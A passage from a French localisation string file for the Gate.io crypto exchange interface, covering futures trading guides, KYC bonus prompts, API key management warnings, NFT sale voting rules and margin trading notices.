Veuillez passer au niveau VIP pour en créer davantage.","I got":"J'ai compris","Edit Remarks":"Modifier les remarques","Edited":"Modifié","Account is frozen.":"Le compte est suspendu.","Account is activated.":"Le compte est activé.","Operation Record":"Registre des opérations","Disconnect.bind":"Déconnecter","pagination.prev":"Précédent","pagination.next":"Suivant","policy.agree":"J'accepte","policy.notice.title":"Acceptation de la Politique de confidentialité","policy.notice.content":"En confirmant, vous acceptez la Politique de confidentialité correspondante.","Cannot contain accounts":"Ne peut pas contenir de comptes","Later":"Plus tard","Disconnect.bind.button":"Déconnecter","Connect Now":"Se connecter","Connected":"Connecté","Managing":"Sous gestion","Disconnecting.Once":"<div>Se déconnecter de l'équipe de transaction en ce moment peut comporter de grands risques. Veuillez faire preuve de prudence.</div><div>Une fois la demande de déconnexion initiée, les opérations suivantes seront effectuées sur ce sous-compte géré :</div><div>1. Fermeture des positions actuelles et annulation des ordres en attente.</div><div>2. Transfert des actifs du sous-compte géré vers le compte principal.</div><div>3. Suppression du sous-compte géré une fois les opérations ci-dessus terminées.</div>","Amount Per Grid":"Montant par grille","Done Ratio Over 30 Days":"Rapport de complétion sur 30 jours","Enter purchase Sty":"Veuillez saisir la quantité à vendre","fund password txt":"Saisissez le mot de passe de fonds","Edit fixnum txt":"Inclure les ordres en attente","Available":"Solde disponible","Sort By":"Trier par","Got it":"OK","End":"Fin","Loading":"Chargement","All loaded":"Chargement terminé","Start":"Commencer","minimum unit":"L'unité minimale à laquelle le prix du contrat change.","minimum order size":"La valeur de chaque contrat. Il s'agit aussi du montant minimal de l'ordre.","Daily utc":"Tous les jours à 8 h 00, 16 h 00 et 00 h 00 (UTC)","Maximum Leverage":"Effet de levier maximal","Price Source":"Source de prix","does not support settled":"Le compte ne prend pas en charge les Futures réglés dans cette devise.","Funding Timestamps":"Horaires de financement","Grade":"Niveau","Trending":"Tendances","Product List":"Liste des produits","DialogFutureTradeingTitle":"Bienvenue sur le trading futures avec Gate.io","DialogFutureTradeingTxt1":"Transfert de fonds","DialogFutureTradeingDesc1":"Transférez des fonds du compte En spot vers le compte à terme en tant que marge pour le trading futures.","DialogFutureTradeingTxt2":"Effet de levier et marge","DialogFutureTradeingDesc2":"Définissez un effet de levier et un modèle de marge appropriés. Vous avez le choix entre marge <a>isolée ou croisée<a>.","DialogFutureTradeingTxt3":"Position mode","DialogFutureTradeingDesc3":"Basculez le mode Position entre « One-Way » et « Hedge » dans les paramètres.","DialogFutureTradeingTxt4":"Type d'ordre","DialogFutureTradeingDesc4":"Choisissez le type d'ordre qui correspond le mieux à votre stratégie de trading et à votre utilisation.","DialogFutureTradeingTxt5":"Fermer","DialogFutureTradeingDesc5":"Portez une attention particulière à vos positions et aux mouvements de marché et retirez-vous au bon moment. Les ordres TP/SL (take-profit/stop-loss) sont recommandés pour soutenir votre stratégie de trading. ","correct.DialogFutureTradeingDesc5":"Portez une attention particulière à vos positions et aux mouvements de marché et retirez-vous au bon moment. Les ordres TP/SL (take-profit/stop-loss) sont recommandés pour soutenir votre stratégie de trading. ","Overall":"Général","Apply":"Appliquer","Not Found $value$":"Désolé, il n'y a aucun résultat pour « $value$ »","Zones":"Zones","TradeFutureTableSize":"Qté","TradeFutureTableLiq":"Prix liq","TradeFutureTableAdl":"AELA","7DayAPR":"APR 7J (Backtest)","back old version":"Revenir à la version précédente","Market Information":"Informations sur le marché","Standard layout":"Fondamental","Assets":"Actifs","Orderbook&Trade":"Carnet d'ordres et transactions","You are almost there!":"Vous y êtes presque !","Congratulations!":"Félicitations !","Please proceed to complete the primary KYC":"Veuillez compléter la vérification KYC primaire","Please proceed to complete the advanced KYC":"Veuillez compléter la vérification KYC avancée","Register now":"Inscrivez-vous dès maintenant ! Recevez 1 000 $ d'USDTest pour devenir un utilisateur certifié.","Account created":"Compte créé","Proceed primary KYC":"Veuillez procéder à la vérification KYC primaire pour recevoir un bonus supplémentaire.","Create account":"Création d'un compte","Complete account information":"Informations exhaustives au sujet de votre compte","Primary KYC":"KYC primaire","Guaranteed funds security + 1M USDT withdrawal limit":"Sécurité des fonds garantie + limite de retrait de 1 million d'USDT","Advanced KYC":"KYC avancé","$1000 bonus + greater withdrawal quota":"Bonus de 1 000 $ + quota de retrait plus élevé","Finish primary KYC":"Compléter la vérification KYC primaire","Proceed advanced KYC":"Veuillez procéder à la vérification KYC avancée pour obtenir 1 000 $ d'USDTest et débloquer davantage de tâches novices.","KYC Certification Gift":"Cadeau de certification KYC","I got it.":"J'ai compris.","Continue advanced KYC, get upon completion":"Une fois la vérification KYC primaire effectuée, veuillez procéder à la vérification KYC avancée pour obtenir 1 000 $ d'USDTest !","Congratulations! You primary KYC was approved.":"Félicitations ! Votre vérification KYC primaire a été approuvée.","Please proceed with the advanced KYC to receive $1000 USDTest.":"Veuillez procéder à la vérification KYC avancée pour obtenir 1 000 $ d'USDTest.","Finish advanced KYC":"Compléter la vérification KYC avancée","Congratulations! You have completed all KYC processes.":"Félicitations ! Tous les processus de vérification KYC ont été effectués.","Start your journey at Gate.io or check out for more rewards and tasks.":"Lancez-vous sur Gate.io ou découvrez plus de récompenses et de tâches.","Collect rewards":"Récupérer les récompenses","More novice tasks have been unlocked!":"D'autres tâches novices ont été débloquées !","ClosePositionTitle":"Échec de la clôture des positions","ClosePositionFailResult":"Raison","ClosePositionFailDesc":"La commande Fermer tout a échoué pour ces positions ouvertes. Veuillez réessayer ou clôturez-les manuellement une à une.","Subaccount Types:":"Types de sous-comptes :","The Merge has been launched":"La fusion a été lancée","Merge Date":"Date de fusion","Block Height":"Bloquer la hauteur","trade.guide.step1.title":"Transactions spot et Futuress centralisés","trade.guide.step1.desc":"Les onglets Futures et Prêts se trouvent désormais dans la section Marchés. Vous pouvez également accéder à la page Trading Futures depuis la page Transactions au comptant.","trade.guide.step2.title":"Mise à jour de la section Passer un ordre","trade.guide.step2.desc1":"1.Ajout de l'ordre market et des ordres stop-limit one-way/two-way. L'onglet  Grid Trading se trouve désormais à côté de l'onglet Spot.","trade.guide.step2.desc2":"2. Pour le trading sur marge croisée/isolée, vous devez revenir à la version précédente. Nous développons actuellement une nouvelle section Trading sur marge qui sera bientôt déployée.","trade.guide.step3.title":"Ajout de la section Actifs","trade.guide.step3.desc":"Nous avons ajouté une section Actifs. Vous pouvez désormais consulter les actifs de votre compte spot et effectuer des dépôts, des transferts et des échanges depuis cette section.","trade.guide.step4.title":"Section Ordres optimisés","trade.guide.step4.desc":"Limit/Market se compose d'ordres en cours qui sont passés en tant qu'ordres limites ou de marché. Utilisez le filtre « Type » pour filtrer les ordres de différents types. Utilisez le filtre « Côté » pour filtrer les ordres en fonction de leur statut, c'est-à-dire s'ils sont à vendre ou à acheter.","trade.guide.step5.title":"Ajout de mises en page","trade.guide.step5.desc":"Nous avons ajouté de nouvelles affichages. Vous pouvez basculer entre Défaut et Standard dans affichage ou personnaliser votre affichage.","future.guide.step1.title":"Définition de la mise en page","future.guide.step1.desc":"Vous pouvez personnaliser les paramètres relatifs aux Futures et la mise en page ici.","future.guide.step2.title":"Ajuster le levier","future.guide.step2.desc":"Vous pouvez rapidement ajuster l'effet de levier et le mode Position ici.","future.guide.step3.title":"Trades","future.guide.step3.desc":"Vous pouvez changer la mise en page ici pour voir les derniers ordres exécutés sur le marché.","future.guide.step4.title":"Détails du contrat","future.guide.step4.desc":"Vous pouvez consulter rapidement les informations de base sur les Futures ici.","future.guide.step5.title":"Guide d’utilisation","future.guide.step5.desc":"Vous pouvez obtenir de l'aide ici si vous avez des questions.","future.guide.new.step1.title":"Sélectionnez des paires de trading","future.guide.new.step1.desc":"Choisissez un contrat perpétuel que vous souhaitez trader.","future.guide.new.step2.title":"Transférer des fonds","future.guide.new.step2.desc":"Ici, vous pouvez transférer vos fonds de [Spot Account] à [Futures Account].","future.guide.new.step3.title":"Ajuster le levier","future.guide.new.step3.desc":"Sélectionnez le modèle de marge [Cross] ou [Isolated] et définissez un effet de levier approprié.","future.guide.new.step4.title":"Passer un ordre","future.guide.new.step4.desc":"Choisissez le type d'ordre qui correspond le mieux à votre stratégie de trading et à votre utilisation.","future.guide.new.step5.title":"Afficher les détails de la position","future.guide.new.step5.desc":"Affichez les informations de votre position et le statut de votre ordre.","future.guide.new.step6.title":"Fermer","future.guide.new.step6.desc":"Ici, vous pouvez définir un stop-loss/take-profit pour gérer le risque de votre position.","future.guide.end":"Commencez le trading","guide.skip":"Ignorer","deep.learn.more":"Learn More","loop times tip":"Le nombre maximum de boucles que la stratégie peut exécuter. Lorsque défini sur 0, le nombre de boucles n'est pas limité.","Invest":"Investir","To Earn More":"pour gagner plus","BACK":"Retour","Expand":"Développer","Show Less":"Afficher moins","A MetaMask address can only be bound to one Gate.io account":"Une adresse MetaMask ne peut être liée qu'à un seul compte Gate.io.","Using walletAddress":"Vous utilisez $walletAddress$","You have not installed MetaMask, refresh this page after installation to log in":"Vous n'avez pas installé MetaMask ; actualisez cette page après l'installation pour vous connecter","Install now":"Installer maintenant","MetaMask has been logged out, please log in again":"MetaMask a été déconnecté ; veuillez vous connecter à nouveau","WalletAddress will be bound with your email/phone":"$walletAddress$ sera liée à votre e-mail/téléphone","Friendy reminder":"Rappel","eth.description":"La fusion d'Ethereum a été achevée lorsque la TTD (difficulté totale terminale) de 58 750 000 000 000 000 000 000 a été atteinte au bloc 15537393. Désormais, tous les blocs du réseau principal Ethereum seront générés via le mécanisme PoS.","Principal and Interest pays out":"Paiement du capital et des intérêts","phase voting on sales":"Vote de la proposition de vente – Phase $num$","release channel open":"Ouverture des propositions","release channel open tips":"Lorsqu'un NFT blue chip est ouvert aux propositions, ses différents détenteurs peuvent soumettre leur proposition de vente. Chaque détenteur peut soumettre une seule proposition pour le vote.","release channel close":"Fermeture des propositions","release channel close tips":"À l'issue de la période de soumission des propositions, les détenteurs d'actifs NFT fractionnés ne pourront plus soumettre de propositions de vente","vote channel close":"Fin de la période de vote","vote channel close tips":"À l'issue de la période de vote, plus aucun vote ne sera accepté. Les résultats du scrutin concernant les différentes propositions de vente seront alors figés.","listed for sale":"Liste de mise en vente","listed for sale tips":"Si une proposition obtient au moins 60 % de « Oui » à l'issue de la période de vote, le NFT concerné sera affiché au prix proposé.","Open for Proposal In":"Ouverture des propositions dans","Sales Proposal Submitting Ends in":"La soumission des propositions de vente se termine dans","Voting Ends In":"Fin de la période de vote","Rules for Voting on Sales Proposal":"Règles du vote de la proposition de vente","Order Mode":"Mode d'ordre","KYC certification rewards are not available for users from mainland China, Vietnam, Turkey":"Les récompenses de certification KYC ne sont pas disponibles pour les utilisateurs de Chine continentale, du Vietnam et de Turquie","Spot Tutorial":"Tutoriel Au comptant","No Preview":"Pas d'aperçu","Top Searches":"Recherches les plus fréquentes","Limit&Market":"Limit&Market","Side":"Côté","Filled":"Rempli","Confirm to buy":"Confirmer l'achat","Confirm to sell":"Confirmer pour vendre","connect":"Connexion","Chart Settings":"Paramètres des graphiques","SUBSCRIBE":"S'inscrire","Traded":"Négociés","Spot Trading Page Upgraded":"Page Trading En spot mise à jour.","Spot and Futures tabs on the same page":"Onglets Trading En spot et Trading Futures sur la même page","You can go to Futures trading page on Spot trading page":"Vous pouvez accéder à la page Trading Futures sur la page Trading au comptant","Layout Updates":"Mise à jour des mises en page","Layout Updates Detail":"Deux mises en page sont disponibles et vous pouvez également personnaliser la vôtre","Added Assets Section":"Ajout de la section Actifs","Added Assets Section Detail":"Vous pouvez maintenant afficher les détails des comptes au comptant, effectuer des dépôts, des transferts et des échanges dans la section Actifs","Footer Function Extension":"Extension de la fonction de pied de page","Footer Function Extension Detail":"Ajout d'entrées rapides sur l'état de la connexion Internet, les paires de trading les plus recherchées, les marchés mondiaux et les actualités","hodlEarn":"Hodl & Earn","Auto Margin Replenishment (AMR)":"Réapprovisionnement automatique des marges (AMR)","Once the Auto Margin Replenishment":"Une fois que le réapprovisionnement automatique de la marge est activé et que les conditions de déclenchement définies sont remplies, la marge sera transférée automatiquement du compte En spot au compte de copy trading","Trigger DTL":"Écart de déclenchement par rapport au prix de liquidation","Target DTL":"Écart cible par rapport au prix de liquidation","AMR Count":"Nombre d'AMR","Auto Open":"Ouverture automatique","Trigger Distance to Liquidation (DTL)":"Écart de déclenchement par rapport au prix de liquidation","Start to add margin":"* Commencez à ajouter une marge lorsque l'écart par rapport au prix de liquidation = abs((mark price − Prix de liquidation)/Prix de liquidation) = --%.","Target Distance to Liquidation (DTL)":"Écart cible par rapport au prix de liquidation","Add margin until the Distance to Liquidation":"* Ajoutez une marge jusqu'à ce que l'écart par rapport au prix de liquidation = --%","How to Replenish Margin":"Comment réapprovisionner la marge","Spot Account Available":"compte En spot disponible","Total AMRs Cap":"Plafond total d'AMR","Self-Adaptive":"Ajustement automatique","Fixed":"Fixe","Multiplier=Current Total Investment":"* Multiplicateur = Investissement total actuel du copieur/Actifs totaux actuels du trader principal","*A fixed multiplier will be applied to all copy trades.":"* Un multiplicateur fixe sera appliqué à toutes les opérations de copy trading","API Key Management":"Gestion des clés API","More2":"Plus","Less":"Réduire","APIKEY.Tips.Days":"Gate.io vous fournit de puissantes API. Vous pouvez apprendre à les utiliser à l'aide des <a href='$toHref$'>Documents API</a> de Gate.io. Vous pouvez utiliser l'API pour interroger les marchés et mettre en œuvre le trading automatique.<br />· Chaque utilisateur peut créer jusqu'à un ensemble de clés API v2, $classicNum$ ensembles de clés API v4 (compte Classique), $portfolioNum$ ensembles de clés API v4 (compte de trading sur marge) et $testnetNum$ ensembles de clés API 4 dans Testnet.<br />· Veuillez ne pas divulguer votre clé API pour éviter toute perte d'actifs. Pour des raisons de sécurité, il est recommandé d'associer une adresse IP à une clé API. Chaque clé API peut être associée à un maximum de $ipAddressesNum$ adresses IP ou segments IP. Une adresse IP ou un segment IP unique peut être renseigné directement et les adresses IP ou segments IP multiples doivent être séparés par une virgule demi-chasse. Par exemple : 192.168.1.1,192.168.1.2,192.168.0.1/24<br /><span>· Une clé API qui n'est pas associée à une adresse IP sera automatiquement désactivée dans les 90 jours suivants ; une clé API inactive depuis plus de 90 jours (associée ou non à une adresse IP) sera automatiquement supprimée dans les 90 jours suivants.</span>","apikey.tips.us_days":"Gate.io provides you with powerful APIs. You can learn how to use them through Gate.io's <a href='$toHref$'>API Documents</a>. You can use API to query markets and implement automatic trading.<br />·$classicNum$ sets of API v4 Key in Classic Account; $portfolioNum$ sets of API v4 Key in Portfolio Margin Account; $testnetNum$ sets of API 4 Key in Testnet.<br />·Please do not disclose your API Key to avoid loss of assets. For security reasons, it is recommended to bind IP for API Key. Each API key can be bound to a maximum of $ipAddressesNum$ IP addresses or IP segments. Single IP address or IP segment can be filled in directly and multiple IP addresses or IP segments should be separated by half-width character comma. E.G.192.168.1.1,192.168.1.2,192.168.0.1/24<br /><span>·API Key not bound to IP will be automatically disabled in 90 days; API Key that has been inactive for more than 90 days (regardless of whether it is bound to IP) will be automatically deleted in 90 days.</span>","No.have.created.yet":"Aucune clé API n'a encore été créée","Create API Key":"Créer une clé API","Actions":"Action","API Remark":"Remarque sur l'API","API Key Remark":"Remarque sur la clé API","Add remarks to help identify and remember Key":"Ajoutez des remarques pour vous aider à identifier et à mémoriser la clé","IP Permissions":"Autorisations IP","Up.IPs.separated.by.commas":"Jusqu'à $ipAddressesNum$ adresses IP séparées par des virgules (,)","Bind IP":"Lier IP","Later.IP":"Plus tard","API Key Type":"Type de clé API","One.only.Secret.previous.one":"Un ensemble par utilisateur uniquement. La clé API et le secret nouvellement créés remplaceront les précédents.","Remaining: $num$ sets":"<span>$num$</span> ensembles restants","Permissions":"Autorisations","Each.have.subaccounts.Permissions":"Chaque type de compte peut avoir jusqu'à 20 sous-comptes. Les autorisations peuvent varier considérablement selon le type du compte.","I Accept":"J'accepte","API Key.account.assets.services":"La clé API et le secret sont des informations permettant d'identifier votre compte et sont donc étroitement liés à sa sécurité. Toute personne tierce connaissant votre clé API et votre secret peut avoir accès aux actifs de votre compte. Conservez précieusement votre clé API et votre secret. Ne les partagez jamais avec qui que ce soit d'autre. Ne les téléchargez pas sur des sites Web ou des services tiers.","You.Secret.security.losses.Gate.io.Secret":"Vous êtes seul(e) responsable de tout dommage résultant d'une fuite de clé API ou de secret, y compris, mais sans s'y limiter, en cas de violation de la sécurité du compte et de pertes économiques. Gate.io n'est pas responsable des dommages ou pertes résultant de votre incapacité à préserver la confidentialité de votre clé API et de votre secret.","Please confirm that you are aware of the following risks:":"Veuillez confirmer que vous avez pris connaissance des risques suivants :","Risk Reminder":"Rappel de risque","Each user can create up to:":"Chaque utilisateur peut créer jusqu'à :","One.Portfolio.Account.Testnet":"· Un ensemble de clés API v2<br />· 20 ensembles de clés API v4 (compte Classique)<br />· 20 ensembles de clés API v4 (compte de trading sur marge)<br />· 20 ensembles de clés API 4 dans Testnet","apikey.reminder.not_v2":"· 20 sets of API v4 Key in Classic Account<br />· 20 sets of API v4 Key in Portfolio Margin Account<br />· 20 sets of API 4 Key in Testnet","Please do not disclose your API Key to avoid loss of assets.":"Veuillez ne pas divulguer votre clé API pour éviter toute perte d'actifs.","For.security.recommended.API":"Pour des raisons de sécurité, il est recommandé d'associer une adresse IP à une clé API.","Each.Single.should.comma":"· Chaque clé API peut être associée à un maximum de $ipAddressesNum$ adresses IP ou segments IP.· Une adresse IP ou un segment IP unique peut être renseigné directement et les adresses IP ou segments IP multiples doivent être séparés par une virgule demi-chasse.<br />Par exemple : 192.168.1.1,192.168.1.2,192.168.0.1/24","API.regardless.will.days":"Une clé API qui n'est pas associée à une adresse IP sera automatiquement désactivée dans les 90 jours suivants ; une clé API inactive depuis plus de 90 jours (associée ou non à une adresse IP) sera automatiquement supprimée dans les 90 jours suivants.","·For more details, please refer to $tohref$ on Gate.":"· Pour en savoir plus, veuillez consulter les <a href='$tohref$'>Documents API</a> sur Gate.io.","API Key is created successfully":"La clé API a bien été créée","The.following.information.trade":"La clé API suivante vous permettra de demander des informations sur le compte et d'effectuer des transactions.","Do not disclose it to others.":"Ne la divulguez à personne.","It.Record.safely":"Il s'agit de votre seule possibilité d'y accéder. Enregistrez-le et conservez-le précieusement.","Create More":"En créer une autre","Return to API List":"Retourner à la liste des API","Testnet":"Testnet","Secret Copied":"Secret copié","Key Copied":"Clé copiée","Expiring":"Arrive à échéance","Has.whitelisted.addresses":"Aucune adresse IP sur liste blanche : la clé API expirera dans $num$ jours car elle n'a aucune adresse IP sur liste blanche. La clé API qui ne possède pas d'adresse IP sur liste blanche sera désactivée à son expiration, mais pourra être réactivée une fois que des adresses IP auront été ajoutées à la liste.","Disabled.whitelisted.page":"Désactivée : la clé API a été désactivée car elle ne contient aucune adresse IP sur liste blanche depuis plus de 90 jours. Vous pourrez la réactiver après avoir ajouté des adresses IP sur liste blanche, sur la page Clé API.","Inactive.account.restored":"Compte inactif : la clé API est inactive depuis près de 90 jours et expirera dans $num$ jours. Veuillez noter qu'après expiration, la clé API sera automatiquement supprimée et ne pourra pas être restaurée.","Inactive.account&Has.addresses":"Compte inactif sans adresse IP sur liste blanche : la clé API expirera dans $num$ jours car elle n'a aucune adresse IP sur liste blanche. La clé API sera désactivée à son expiration, mais pourra être réactivée une fois que des adresses IP seront placées sur liste blanche.","The.API.Key.restored":"La clé API est inactive depuis près de 90 jours et expirera dans $num$ jours. Veuillez noter qu'après expiration, la clé API sera automatiquement supprimée et ne pourra pas être restaurée.","View API Key":"Afficher la clé API","API Key modified successfully":"La clé API a bien été modifiée","Expires after $num$ days":"Expire dans $num$ jours","Valid Forever":"Valide indéfiniment","Expired":"Expiré","Select Intervals":"Sélectionnez des intervalles","Maximum 7 selections":"7 sélections maximum","Minimum 5 selections":"5 sélections minimum","You.subaccount.frozen.subaccount.$nickname$?":"Vous ne pouvez pas accéder au sous-compte ni effectuer des transactions avec celui-ci s'il est gelé. Voulez-vous vraiment geler le sous-compte $nickname$ ?","You.subaccount.activated.subaccount.$nickname$?":"Une fois que vous avez activé le sous-compte, vous pourrez y accéder ou effectuer des transactions avec celui-ci. Voulez-vous vraiment activer le sous-compte $nickname$ ?","Back to Subaccounts":"Retour aux sous-comptes","Blue Chip NFT for Sale":"NFT blue chip à vendre","votingRule1":"Période de soumission des propositions : tous les lundis de 9 h 00 à 12 h 00 (UTC). Tout détenteur de fraction de NFT peut soumettre une proposition de vente pour ce NFT dans le cadre du vote.","votingRule2":"Période de vote : lundi 9 h 00 – mercredi 15 h 59 (UTC). Tous les détenteurs de fraction de NFT peuvent exprimer un nombre de votes égal au nombre de fractions de NFT qu'ils détiennent. La première proposition qui atteint le quorum de 60 % avant la fin du vote sera déclarée acceptée. Les détenteurs qui ne participent pas au vote sont considérés par défaut comme abstentionnistes.","votingRule3":"Heure de la vente : Lorsqu'une proposition de vente est acceptée, le NFT correspondant est mis en vente à 12 h 00 (UTC) le jeudi suivant. Si le NFT est vendu, le montant reçu sera réparti entre les différents détenteurs proportionnellement au nombre de fractions qu'ils détiennent. Si le NFT n'est pas vendu avant 8 h 00 (UTC) le lundi suivant, les détenteurs de fraction du NFT pourront continuer à voter lors de la prochaine campagne de vote. Veuillez noter que les frais et dépenses perçus par des tiers lors de la vente seront déduits au moment du règlement.","votingRule4":"Gate NFT se réserve une discrétion totale et absolue dans le cadre des votes sur les NFT fractionnés. Les personnes coupables de tricherie, de fraude ou d'autres irrégularités seront exclues du vote par la plateforme.","nft.Recents":"Récentes","nft.MostVotes":"Le plus de votes","Post My Proposal":"Publier ma proposition","Post Sales Proposal":"Proposition après-vente","plz input price":"Veuillez saisir le montant auquel vous souhaitez vendre","from NFTGO":"d'après NFTGO","via tips":"Il s'agit du prix plancher du projet auquel appartient le NFT blue chip, mis à jour pour la dernière fois à $yyyy-MM-dd hh:mm$","plz enter reason":"Veuillez indiquer la raison pour laquelle vous souhaitez vendre ce NFT blue chip...","Submit Proposal":"Soumettre la proposition","Fractions Held":"Fractions détenues","Fractions Held Tips":"Le nombre de fractions du NFT détenues par l'émetteur de la proposition.","Fixed Price Sale":"Prix fixé","Voted Yes":"$vote_percent$ ont voté Oui","Voting on Sales Proposal":"Vote de la proposition de vente","Rationale":"Raison","nft.vote.price":"Prix","Votes Received":"Votes reçus","My Yes Votes":"Mes votes Oui","Maximum votes":"Nombre maximum de votes : $vote_number$","Maximum votes tips":"Le nombre maximum de votes exprimables est égal au nombre de fractions que vous détenez et dont les droits de vote n'ont pas été utilisés.","sales vote tips":"Voulez-vous vraiment utiliser les droits de vote de <span class=\"themeBrandColor\">$vote_number$</span> fractions que vous détenez ? Une fois utilisés, ils ne peuvent plus être utilisés jusqu'à la prochaine phase de vote.","Proposal Passed 60% Quorum":"Proposition ayant franchi le quorum de 60 %","Proposal Winning Tips":"Il s'agit de la première proposition de vente qui dépasse le quorum de 60 %. Une vente est prévue à $yyyy-MM-dd hh:mm$ (UTC)","Voting Other Proposals":"Résultats du vote pour les autres propositions","Voting All Proposals":"Résultats du vote pour toutes les propositions","nft.sorry":"Désolé","nft.sorry.tip":"Étant donné qu'aucune proposition n'a atteint le quorum de 60 %, cette campagne de vote de la proposition de vente du NFT blue chip a été infructueuse. La prochaine campagne de vote commencera à $yyyy-MM-dd hh:mm$ (UTC)","Listed time":"Listé à $MM-dd hh:mm$","sale faild tips":"L'actif NFT blue chip n'a pas pu être vendu avant la date limite. Il sera retiré de la liste à $end_time$. La prochaine campagne de vote est prévue à $next_time$","Voting Rights Sales":"Droits de vote pour la proposition de vente du NFT blue chip","To be distributed":"À répartir","distributed tips":"Si vous avez acquis une fraction de NFT, les droits de vote pour la proposition de vente du NFT blue chip seront répartis en même temps que le partage des droits de propriété du NFT","Activity to be started":"Activité à venir prochainement","Activity start tips":"La campagne de vote de la proposition de vente commence dans $timedown$. Allez voir !","Use It":"Utiliser","Use It tips":"La campagne de vote de la proposition de vente du NFT blue chip se termine dans $timedown$. Foncez !","Used tips":"Les droits de vote pour la proposition de vente du NFT blue chip seront rétablis au début de la prochaine campagne de vote. Vous pourrez voter dans $timedown$","Voting Rights":"Droits de vote","Revoke My Proposal":"Révoquer ma proposition","Revoke My Proposal Tips":"Voulez-vous vraiment révoquer cette proposition ? Vous ne pourrez pas soumettre de nouvelle proposition lors de cette campagne de vote.","Please enter Amount":"Veuillez saisir le montant","Only.allow.numbers.underlines.":"Autoriser uniquement les lettres, les chiffres ou les traits de soulignement.","Enable":"Activer","All Investment Types":"Tous les types d'investissement","DOT & KSM Parachain":"Parachain DOT/KSM","sale sucess info":"Le NFT blue chip a été vendu pour <span class=\"themeBrandColor ml4 mr4 fz28\">$amount$ $currency$</span>($usdPrice$ USD) à $timePoint$ (UTC)","sale sucess tips":"La collection et tous les actifs fractionnés associés seront détruits et le produit de la vente sera crédité sur les comptes En spot de tous les détenteurs de fraction au prorata de leur part, après déduction des frais de trading, des redevances et des autres coûts associés","Traded time":"Vendu à $timePoint$","Seller's Wallet Address":"Adresse du portefeuille du vendeur","Buyer's Wallet Address":"Adresse du portefeuille de l'acheteur","Go Now":"Accéder","Not found yet":"Introuvable","No results":"Aucun résultat","pro.trade.asset.new.deposit":"Dépôt","pro.trade.asset.new.convert":"Convertir","pro.trade.asset.new.transfer":"Transfert","This.access.90.days.Not.recommended":"Cette clé API autorise l'accès depuis n'importe quelle adresse et est valide pendant 90 jours. Non recommandée.","Earnings Estimate":"Estimation des gains","Current Status":"Statut actuel","AUM Profits Percentage":"Pourcentage des bénéfices AUM","Profit Estimate":"Estimation des bénéfices","Total Earnings USDT":"Total des gains","Total Profits USDT":"Total des bénéfices","AUM Profits":"Bénéfices AUM","Profit":"Profit","Loss":"Perte","Copy Trading Earnings Breakdown":"Répartition des revenus du copy trading","AUM Profits Breakdown":"Répartition des bénéfices AUM","pro.trade.currency.index.price.tooltip":"Le prix de l'indice correspond à la moyenne de la dernière transaction En spot de l'actif sous-jacent sur plusieurs exchanges.","pro.trade.currency.mark.price.tooltip":"Le prix repère tend à être le juste prix du contrat, qui est calculé sur la base du prix de l'indice spot de l'actif sous-jacent et d'un taux de base décroissant du taux de funding. Afin d'éviter toute manipulation de prix, c'est le prix repère, et non le dernier prix tardé, qui est utilisé pour le calcul des pertes latentes et des marges.","pro.trade.currency.preference":"Paramètres de préférence","Others":"Autres","Copying":"Copie en cours","Terminated":"Résiliée","No data available":"Aucune donnée disponible","NFTSetRoyalty":"Une fois définie, la redevance s'appliquera à tous les actifs NFT de la collection jusqu'à ce qu'il y ait plus d'un déposant dans la collection. Veuillez noter qu'une fois fixé, le taux de redevance ne peut pas être modifié.","Please enter the royalty rate":"Veuillez saisir le taux de redevance, maximum de 10 %","nft.startin":"Commence dans","nft.endsin":"Se termine dans","nft.book":"Réserver","The maximum order amount is":"Le montant maximum pour l'ordre est de","The minimum order amount is":"Le montant minimum pour l'ordre est de","Conditional":"Conditionnel","ConditionalTips":"Un ordre conditionnel est un ordre dont le prix, la quantité et la direction sont prédéfinis et qui ne sera envoyé sur le marché que lorsque la condition de déclenchement est remplie. Le prix de déclenchement peut être le dernier prix, le prix de marque ou le prix de l’indice.","Stable Returns":"Rendements stables","Strong Growth":"Forte croissance","Change":"Variation en %","LimitOrderTips":" Un ordre limite est un ordre d'achat ou de vente à un prix prédéfini ou supérieur. L'ordre ne sera pas validé tant que le prix du marché n'aura pas atteint le prix prédéfini.","MarketOrderTips":" Un ordre au marché est un ordre qui sera immédiatement exécuté au meilleur prix du marché disponible.","LoopOrderTips":"Loop order vise à réaliser un arbitrage de swing sur un marché volatil où les prix fluctuent souvent.","TrailingReversalOrderTips":"Un trailing reversal order est un ordre stratégique qui sera automatiquement passé en réponse à une inversion du marché. Les utilisateurs peuvent définir le pourcentage d'inversion et le prix d'activation.","TimeConditionTips":" Les utilisateurs peuvent définir un intervalle de temps pour un déclenchement programmé utilisé automatiquement par le système en fonction de vos ordres établis et lorsque les conditions seront réunies.","StopLimitTips":"Les utilisateurs peuvent prédéfinir le prix stop, le prix limite et le montant, et le système passera automatiquement un ordre lorsque le cours du marché atteindra le prix stop.","Approved Sales Proposal":"Proposition de vente approuvée","Open margin trading":"Activer le trading sur marge","open margin warning 1":"Dans le cadre du compte de trading sur marge du portefeuille, les actifs du compte de marge croisée peuvent être utilisés comme marge pour soutenir les futures perpétuels $coin$ qui adopteront automatiquement le mode de marge croisée ;","open margin warning 2":"Dans le cadre du compte de trading sur marge du portefeuille, la marge croisée et la marge perpétuelle $coin$ partagent le même niveau de marge pour le contrôle du risque. Lorsque le niveau de risque du compte est élevé, Gate.io peut prendre des mesures pour contrôler les risques, telles que l'annulation des ordres en cours, la fermeture partielle ou totale de vos positions, et plus encore ; ","open margin warning 3":"Le trading sous le compte de marge de portefeuille est risqué, veuillez avoir une compréhension complète du $link$ et trader selon vos capacités financières; Nous pouvons vous envoyer des alertes par e-mail ou SMS de temps à autre. Veuillez vous assurer que vous êtes joignable.","open margin agreement":"J'ai compris et accepté de permettre l'activité perpétuelle de l'$coin$ dans le cadre du compte de marge du portefeuille. Allez à $link$ pour en savoir plus","confirm margin warning 1":"Une fois que vous avez activé le trading sur marge, votre compte empruntera automatiquement les fonds dont il a besoin.","confirm margin warning 2":"Le trading sur marge est un produit du compte de marge du portefeuille, qui peut partager la marge avec les futures perpétuels BTC-M et USDT-M. Pour activer le partage des marges, veuillez vous rendre sur $link$","confirm margin agreement":"J'ai compris et j'accepte de transférer 0,01 USDT du compte En spot vers le compte sur marge du portefeuille, d'activer le trading sur marge En spot et de passer au mode de compte sur marge du portefeuille.","open margin tip title":"Une fois que vous avez activé le trading sur marge, le système emprunte automatiquement les fonds dont vous avez besoin pour le trading sur marge.","borrow tip":"Voir les détails des taux d’intérêt","fist use unified tip":"Pour ceux qui n'ont pas ouvert le compte de marge du portefeuille","fist use unified desc1":"Dans le cadre du compte sur marge du portefeuille, les opérations sur marge En spot et les 